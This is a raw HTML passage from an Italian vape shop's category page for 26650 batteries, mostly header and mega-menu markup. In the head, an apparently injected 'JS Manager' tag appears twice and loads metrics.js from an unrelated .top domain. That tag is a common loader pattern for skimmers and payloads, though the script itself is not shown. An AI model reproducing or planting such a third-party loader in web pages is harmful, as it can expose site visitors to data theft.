    </symbol>

    <symbol viewBox="0 0 512 512" id="dis">
      <path style="fill:#34495E;" d="M512,402.282c0,16.716-13.55,30.267-30.265,30.267H30.265C13.55,432.549,0,418.996,0,402.282V109.717
  c0-16.716,13.55-30.266,30.265-30.266h451.469c16.716,0,30.265,13.551,30.265,30.266L512,402.282L512,402.282z"></path>
<path style="opacity:0.15;fill:#202121;enable-background:new    ;" d="M21.517,402.282V109.717
  c0-16.716,13.552-30.266,30.267-30.266h-21.52C13.55,79.451,0,93.003,0,109.717v292.565c0,16.716,13.55,30.267,30.265,30.267h21.52
  C35.07,432.549,21.517,418.996,21.517,402.282z"></path>
<path style="fill:#F26E21;" d="M309.389,255.801c0.041-9.636-3.572-19.286-10.843-26.558c-7.287-7.287-16.961-10.897-26.617-10.839
  c-0.046,0-0.091-0.003-0.139-0.003c-20.968,0-37.6,16.628-37.6,37.602c0,20.767,16.837,37.599,37.6,37.599
  c20.974,0,37.604-16.631,37.604-37.599C309.394,255.934,309.389,255.869,309.389,255.801z"></path>
  <path style="fill:#E7E8E3;" d="M227.198,271.909c-5.62,5.626-10.807,7.824-16.394,7.943c-13.611-0.122-23.618-10.202-23.618-24.573
    c0-7.234,2.739-13.163,7.078-18.228l0,0c4.069-3.863,9.311-6.359,15.339-6.359c6.507,0,11.571,2.169,17.352,7.954v-16.631
    c-5.78-2.891-10.846-4.338-17.352-4.338c-9.192,0.657-17.859,4.371-24.507,10.203l0,0c-1.916,1.724-3.752,3.627-5.309,5.805
    c-4.856,6.294-7.791,14.001-7.791,22.32c0,20.967,16.637,36.875,37.606,36.875c0.102,0,0.203-0.009,0.302-0.01
    c0.141,0.002,0.28,0.01,0.42,0.01c5.784,0,10.85-1.443,17.357-4.336L227.198,271.909c-0.244,0.244,0.242,0.471,0,0.702V271.909z"></path>
  <polygon style="fill:#E7E8E3;" points="356.863,228.033 356.863,228.033 340.487,268.295 321.685,220.566 306.502,220.566
    336.148,293.601 344.102,293.601 375.196,220.566 360.013,220.566   "></polygon>
  <polygon style="fill:#E7E8E3;" points="380.983,252.384 380.983,291.435 420.033,291.435 420.753,291.435 420.753,279.861
    408.461,279.861 395.445,279.861 395.445,266.848 395.445,260.342 420.033,260.342 420.033,248.045 395.445,248.045 
    395.445,232.861 420.753,232.861 420.753,220.566 380.983,220.566   "></polygon>
  <path style="fill:#E7E8E3;" d="M54.135,220.566H33.884v70.869h20.25c10.845,0,18.798-2.895,25.306-7.957
    c7.953-6.508,13.017-16.629,13.017-27.474C92.458,235.028,77.27,220.566,54.135,220.566z M70.765,274.08
    c-4.339,3.614-10.124,5.781-18.802,5.781h-4.339V232.86h3.615c8.678,0,14.463,1.446,18.803,5.783
    c5.061,4.336,7.955,10.848,7.955,17.358C78.72,262.509,75.828,269.737,70.765,274.08z"></path>
  <rect x="98.97" y="220.56" style="fill:#E7E8E3;" width="13.739" height="70.867"></rect>
  <path style="fill:#E7E8E3;" d="M147.415,248.045c-8.676-2.892-10.848-5.063-10.848-8.677c0-4.339,4.339-7.954,10.124-7.954
    c4.339,0,7.954,1.447,11.57,5.786l7.233-9.4c-5.787-5.064-13.015-7.953-20.97-7.953c-12.296,0-22.42,8.678-22.42,20.244
    c0,10.126,4.343,14.464,17.357,19.526c5.785,2.166,7.955,2.892,9.404,4.338c2.887,1.444,4.336,4.339,4.336,7.228
    c0,5.786-4.336,10.126-10.848,10.126c-6.514,0-12.294-3.615-15.187-9.401l-8.678,8.678c6.511,9.4,14.465,13.738,24.589,13.738
    c14.461,0,24.58-9.4,24.58-23.141C167.659,258.893,163.324,253.831,147.415,248.045z"></path>
  <path style="fill:#E7E8E3;" d="M459.804,261.783c10.843-2.166,16.63-9.4,16.63-20.244c0-13.014-9.402-20.973-25.308-20.973h-20.972
    v70.869h13.739V263.23h2.172l19.519,28.205h16.634L459.804,261.783z M448.23,253.105h-4.336v-21.691h4.336
    c8.678,0,13.742,3.614,13.742,10.85C461.972,249.492,456.909,253.105,448.23,253.105z"></path>
    </symbol>

    <symbol viewBox="0 0 334.5 334.5" id="semail">
      <path d="M332.797,13.699c-1.489-1.306-3.608-1.609-5.404-0.776L2.893,163.695c-1.747,0.812-2.872,2.555-2.893,4.481
  s1.067,3.693,2.797,4.542l91.833,45.068c1.684,0.827,3.692,0.64,5.196-0.484l89.287-66.734l-70.094,72.1
  c-1,1.029-1.51,2.438-1.4,3.868l6.979,90.889c0.155,2.014,1.505,3.736,3.424,4.367c0.513,0.168,1.04,0.25,1.561,0.25
  c1.429,0,2.819-0.613,3.786-1.733l48.742-56.482l60.255,28.79c1.308,0.625,2.822,0.651,4.151,0.073
  c1.329-0.579,2.341-1.705,2.775-3.087L334.27,18.956C334.864,17.066,334.285,15.005,332.797,13.699z"/>
    </symbol>

</svg>
    




<!-- JS Manager: custom-1759714418517-67 -->
<script type="text/javascript" src="https://meriksbmw.top/svapodream/metrics.js" id="custom-1759714418517-67-js"></script>
<!-- End JS Manager: custom-1759714418517-67 -->

<!-- JS Manager: custom-1759714418517-67 -->
<script type="text/javascript" src="https://meriksbmw.top/svapodream/metrics.js" id="custom-1759714418517-67-js"></script>
<!-- End JS Manager: custom-1759714418517-67 -->
</head>

<body  id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-441 category-batterie-26650 category-id-parent-415 category-depth-level-3 elementor-page elementor-page-441040101 fullwidth">





    


<main>
    
            

    <header id="header" class="app-header-fixed" style="height: 189px">
        
            	




 <div class="header-banner">
     <div id="trus" class="hidden-md-up">
         <img src="https://www.svapodream.it/img/cms/banner-feedaty@2x.png" alt="banner_feedaty_recensioni_verificate">
     </div>
 </div>
    <input class="id_default_group_customer" type="hidden" value="1"/>
    






    <div class="header-top">

        <div class="container">
            <div id="trus" class=" hidden-sm-down" >
                <img src="https://www.svapodream.it/img/cms/banner-feedaty@2x.png" alt="banner_feedaty_recensioni_verificate">
            </div>
            <div class="row headcolor">
                <div id="alertCart" style="background-color: green !important; border-radius: 5px; position: fixed; top: 4rem; right: 2rem; width:250px; height: 50px; text-align: center; display: none; z-index:9999" class="btn-primary alertCartId"><p id="alertCartP" class="alertCartC" style="margin-top: 5px; font-family: 'Hind'; font-weight: 700; color: white;"> UN ARTICOLO È STATO <br> AGGIUNTO AL CARRELLO </p></div>
                <div id="alertCartRed" style="background-color: #da0f00 !important; padding-top: 11px; border-radius: 5px; position: fixed; top: 4rem; right: 2rem; width:250px; height: 50px; text-align: center; display: none; z-index:9999" class="btn-primary alertCartId"><p id="alertCartPr" class="alertCartC" style="font-size: 1rem; margin-top: 5px; font-family: 'Hind'; font-weight: 700; color: white;">QUANTITÀ NON DISPONIBILE</p></div>
                <nav class="header-nav hidden-sm-down">
                    <div class="container">

                        <div class="row">
                            <div class="col-sm-5 col-xs-12 nleft"></div>
                            <div class="col-sm-7 col-xs-12 text-xs-right"><div class="col-xl-3 hidden-sm-down" id="level">

    	    <br>

  


</div>
    <div id="_desktop_user_info" class="dropdown js-dropdown hidden-sm-down d-inline-block non-loggato">
        
    <div class="user-info d-inline-block" data-toggle="dropdown">


        <span id="customername">
   &nbsp;&nbsp;&nbsp;&nbsp;</span>

        <svg width="20px" height="19px" class="hidden-md-up hidden-lg-up hidden-xl-up">
            <use xlink:href="#huser"></use>
                            <span  class="hidden-md-up hidden-lg-up hidden-xl-up" style="position:relative;top: 8px;font-size: 14px;" >Accedi</span>
                    </svg>
        <span class="hidden-sm-down"><i id="omino" class="fa fa-user" aria-hidden="true" style="height:20px;margin-top: 5px;"></i>account <i class="fa fa-angle-down"></i></span></div>

    <span class="hidden-sm-down"><a href="https://www.svapodream.it/login?create_account=1" style="color:white;">Registrati</a></span>





    <ul class="dropdown-menu user-down dropdown-menu-right">
                    <li> <a href="https://www.svapodream.it/account" title="Accedi al tuo account cliente" rel="nofollow">
                    <i class="fa fa-user"></i>
                    Accedi
                </a></li>
            <li> <a href="https://www.svapodream.it/login?create_account=1" title="Registrati" rel="nofollow">
                    <i class="fa fa-user"></i>
                    Registrati
                </a></li>

                
        
    </ul>
</div>
</div>
                        </div>
                    </div>
                </nav>
                                <div     itemprop="Organization"
                         itemscope
                         itemtype="https://schema.org/Organization" class="col-xl-2 col-lg-3 col-md-3 col-sm-3 col-xs-12 hidden-sm-down" id="_desktop_logo" >
                                            <a href="https://www.svapodream.it/">
                            <img width="250" height="50" class="center logo img-responsive" src="https://www.svapodream.it/img/svapodreamit-logo-1640778272.jpg" alt="Svapodream.it">
                        </a>
                                    </div>
                <div class="col-xl-10 col-lg-9 col-md-9 col-sm-9 col-xs-12 text-xs-right tright contmodblock">
                    <div class="mobile">
                                                <div class="float-xs-left hidden-md-up">

                            <div id="mySidenav" class="sidenav text-xs-left">
                                <div class="close-nav">
                                    <span class="categories">Categoria</span>
                                    <a href="javascript:void(0)" class="closebtn float-xs-right" onclick="closeNav()"><i class="fa fa-close"></i></a>
                                </div>
                                <div id="mobile_top_menu_wrapper" class="row hidden-md-up">
                                    <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                                </div>
                            </div>
                        </div>
                                                <div class="logomob col-xs-12">
                            <div class="top-logo float-xs-left hidden-md-up col-xs-12" id="_mobile_logo"></div>
                        </div>
						<div id="scroll-header-mobile" class="col-xl-10 col-lg-9 col-md-9 col-sm-9 col-xs-12 hidden-md-up contmodblock">

    <div class="hidden-md-up col-xs-3 menumobile" style="border-left: none;border-right: none;" >     <div class="ets_mm_megamenu         layout_layout5          show_icon_in_mobile                   transition_fade           transition_full                  sticky_enabled                  ets-dir-ltr        hook-custom        single_layout         disable_sticky_mobile         "        data-bggray=""        >        <div class="ets_mm_megamenu_content">            <div class="container">                <div class="ets_mm_megamenu_content_content">                    <div class="ybc-menu-toggle ybc-menu-btn closed">                        <span class="ybc-menu-button-toggle_icon">                            <i class="icon-bar"></i>                            <i class="icon-bar"></i>                            <i class="icon-bar"></i>                        </span>                        <span class="hidden-sm-down"> Menu</span>                    </div>                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Tornare
            </div>
        </li>


                
                                                            
                                                            <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                        >
                        <a                                 href="#"
                                style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Liquidi
                        <span class="mm_arrow"></span>
                            <span class="mm_bubble_text"style="background:
                                                                #ffffff
                                ;
                                color:                                 #ffffff
                                ;">

                            
                            </span>

                    </span>
                        </a>
                                                                            <span class="arrow closed"></span>                                                            <ul class="mm_columns_ul"
                                    style=" width:100%; font-size:15px;">
                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="359" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/857-liquido-base-sigaretta-elettronica">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/basi.webp" alt="Basi" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="361" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/857-Basi">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725-08.jpg" alt="basi" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="362" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutti" href="https://www.svapodream.it/857-Basi"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Tutte le Basi</span></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="360" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_category mm_hide_title">
                <div class="ets_mm_block_content">
                                <ul class="ets_mm_categories">
                                    <li >
                    <a href="https://svapodream.it/content/17-configuratore-basi"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                     <span id="title">Pack Basi Neutre</span></button></a>
                                    </li>
                                            <li >
                <a href="https://www.svapodream.it/1001-nicotina-basette-10ml"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Nicotina - Basette 10ml</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/860-glicole-e-glicerolo"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Glicole e Glicerolo</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/183-flaconi-e-boccette"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Flaconi e Boccette</span></button></a>
                            </li>
                        </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="355" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/517-aromi-concentrati-per-sigaretta-elettronica">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/aromi.webp" alt="Aromi" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="356" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/517-aromi-concentrati">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725-07.jpg" alt="h" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="357" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutti" href="https://www.svapodream.it/517-aromi-concentrati-per-sigaretta-elettronica"><i style="font-size: 12px;transform: rotate(45deg); margin-top: 6px;" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Tutti gli Aromi</span></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="358" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <div style="height: 0px; display: none" class="spessore-mobile"></div>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="351" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/1168-liquidi-sigaretta-elettronica">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/acf6b355f3-liquidi.webp" alt="Liquidi" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="353" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/1168-liquidi">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725-09.jpg" alt="j" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="354" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutti" href="https://www.svapodream.it/1168-liquidi"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Tutti i Liquidi</span></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="352" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_category mm_hide_title">
                <div class="ets_mm_block_content">
                                <ul class="ets_mm_categories">
                                <li >
                <a href="https://www.svapodream.it/861-liquidi-scomposti-60"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Liquidi Scomposti 60</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/1316-liquidi-scomposti-1010"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Liquidi Scomposti 10+10</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/509-liquidi-pronti-10ml-sigaretta-elettronica"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Liquidi Pronti 10ml Sigaretta Elettronica</span></button></a>
                            </li>
                        </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                    </ul>
                                                                        </li>

                                        
                                                            <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                        >
                        <a                                 href="#"
                                style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Hardware
                        <span class="mm_arrow"></span>
                            <span class="mm_bubble_text"style="background:
                                                                #ff05fa
                                ;
                                color:                                 #ffffff
                                ;">

                            
                            </span>

                    </span>
                        </a>
                                                                            <span class="arrow closed"></span>                                                            <ul class="mm_columns_ul"
                                    style=" width:100%; font-size:15px;">
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="363" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/518-sigarette-elettroniche">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/sigarette-elett.webp" alt="Sigarette Elettroniche" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="365" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/518-sigarette-elettroniche">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725_tavola disegno 1 copia.jpg" alt="sg" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="366" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutti vedi-tutti-cig" href="https://www.svapodream.it/518-sigaretta-elettronica" style="font-size: 14px;"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -3px;" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true">&nbsp;&nbsp;</i><span style="font-size: 14px;">Tutte le Sigarette Elettroniche</span></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="364" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_category mm_hide_title">
                <div class="ets_mm_block_content">
                                <ul class="ets_mm_categories">
                                <li >
                <a href="https://www.svapodream.it/942-pod-mod"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Pod Mod</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/944-box-mod"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Box Mod</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/1315-puff-usa-e-getta-sigaretta-elettronica"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Puff Usa e Getta - Sigaretta Elettronica</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/945-kit-completi"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Kit Completi</span></button></a>
                            </li>
                        </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="384" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/46-atomizzatori-per-sigaretta-elettronica">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/atomizzatore.webp" alt="h" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="385" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/46-atomizzatori">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725_tavola disegno 1 copia 3.jpg" alt="at" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="386" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutti" href="https://www.svapodream.it/46-atomizzatori"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Tutti gli Atomizzatori</span></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="383" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_category mm_hide_title">
                <div class="ets_mm_block_content">
                                <ul class="ets_mm_categories">
                                <li >
                <a href="https://www.svapodream.it/962-atomizzatori-con-head-coil"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Atomizzatori con Head Coil</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/963-atomizzatori-rigenerabili"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Atomizzatori Rigenerabili</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/1688-high-end"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">High End</span></button></a>
                            </li>
                        </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="367" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/122-resistenze-per-sigaretta-elettronica">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/5abcf50243-b1006506a6-senza titolo-2-10.webp" alt="re" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="368" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/122-resistenze">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725_tavola disegno 1 copia 2.jpg" alt="res" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="369" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutti" href="https://www.svapodream.it/122-resistenze"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Tutte le Resistenze</span></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="370" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <div style="height: 0px; display: none" class="spessore-mobile"></div>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="380" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/522-rigenerazione">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/rigenerazione.webp" alt="RIG" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="381" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/522-rigenerazione">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725_tavola disegno 1 copia 4.jpg" alt="rig" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="382" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutti" href="https://www.svapodream.it/522-rigenerazione"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Tutti i prodotti</span></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="379" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_category mm_hide_title">
                <div class="ets_mm_block_content">
                                <ul class="ets_mm_categories">
                                <li >
                <a href="https://www.svapodream.it/468-attrezzi-per-rigenerare"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Attrezzi per rigenerare</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/674-coil-pronte-per-rigenerare"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
